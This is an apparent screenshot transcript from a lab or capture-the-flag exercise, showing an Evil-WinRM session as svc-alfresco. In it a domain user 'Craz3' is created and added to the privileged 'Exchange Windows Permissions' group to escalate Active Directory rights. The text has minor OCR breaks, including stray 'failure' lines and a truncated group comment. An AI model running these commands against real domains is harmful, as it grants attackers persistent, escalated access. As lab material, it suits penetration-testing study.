 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user Craz3 password /add /domain
The command completed successfully.
failure
failure
failure
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via
o read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add craz3
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via
o read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
Craz3
The command completed successfully.